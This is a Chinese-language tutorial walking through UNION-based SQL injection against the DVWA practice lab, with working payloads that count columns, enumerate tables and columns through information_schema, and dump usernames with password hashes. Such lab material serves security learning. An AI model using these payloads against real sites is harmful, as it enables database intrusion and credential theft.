SQL注入-联合查询注入

一,原理

使用union select对两个表联合查询,注意两个表查询的字段数量要相同,不然会报错。

比如表一有2个字段,表二有4个字段,要想联合查询必须查询字段数量相等,就得这么写:select * from tableA union select 1,2 from tableB。

有无回显:有



二、information_schema库

在mysql5.2版本以上加入了information_schema库,作为元数据库,这个库里的schemata,tables,column表分别存放着数据库的库,表,字段信息。

1,information_schema.schemata表: 字段schema_name为库名



2,information_schema.tables表:字段较多,我们只需记住TABLE_SCHEMA和TABLE_NAME字段分别为库名 和表名就可以了。

3,information_column.column表:字段也比较多,我们只需记住TABLE_SCHEMA,TABLE_NAME,COLUMN_NAME分别对应表所在库名,表名和字段名即可。

示例



环境:dvwa

一,先将dvwa调至low等级:







二,测试注入类型;

我们输入1' and '1和1' and '0时发现页面回显不同,可确定为字符串类型。

当传递参数1' and '1时,两边都为真,所以能查出数据,当传递参数为1' and '0时,因为0为假,所以查不出数据。



三、判断字段数

order by关键字:用于对查询结果排序。

--+:用于将后面的语句注释掉。

在URL中依次传递?id=1' order by 4 --+,?id=1' order by 3 --+ ,?id=1' order by 2 --+,发现传递?id=1' order by 2 --+时有回显(SQL语句没报错),说明字段数为2。



四、查看回显位置

我们知道了字段数为2,那么我们就可以通过联合查询判断字段显示位置:

payload:?id=-1' union select 1,2 --+:

根据回显结果得出字段1和字段2的回显位置。

五、联合查询敏感数据

常用内嵌函数

user() # 当前用户

version() # 数据库版本

database() # 当前数据库名

@@datadir #数据库路径

@@version_compile_os #操作系统版本



查询当前用户和数据库:

?id=-1' union select user(),database() --+:在字段1和2的位置换上内嵌函数即可,注意联合注入前面的要让他报错(列如本次id=-1),后面的才会在页面回显出来。

查询可知我们的当前用户为root,数据库为dvwa。



六、爆表

group_concat():关键字,将结果分组打印。

payload:?id=-1' union select user(),(select group_concat(table_name) from information_schema.tables where table_schema='dvwa') --+:该payload意为查询information_schema库的tables表中的table_name字段中的数据,条件为table_schema=‘库名’(此处也可以用table_schema=database()代替),并将结果分组打印,关于information_schema库我们在上面说过。

由回显结果得出dvwa库中存在guestbook和users表。



七、爆字段

payload:?id=-1' union select user(),(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa') --+:从information_schema的columns表中查询column_name,条件为table_name=‘表名’,table_schema=‘库名’

这一步和上面差不多,都是对于元数据库的利用,只不过表名和字段名存放的表不一样而已,由回显结果显示users表中存在user_id,first_name,last_name,user,password,avatar,last_login,failed_login字段。



八、爆数据

注:如果你只需要验证漏洞是否存在,那么在上一步得出字段后基本就可以结束了。

limit 0,2:从第0条数据开始取出2个数据(取出前两条数据)。

0x3a:特殊字符:的ASCII码,用于分割结果。

as a:将结果取别名为a

payload:?id=-1' union select user(),(select group_concat(user,0x3a,password) from (select user,password from users limit 0,2 ) as a) --+:

得出前两条数据为admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03。

440

440

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?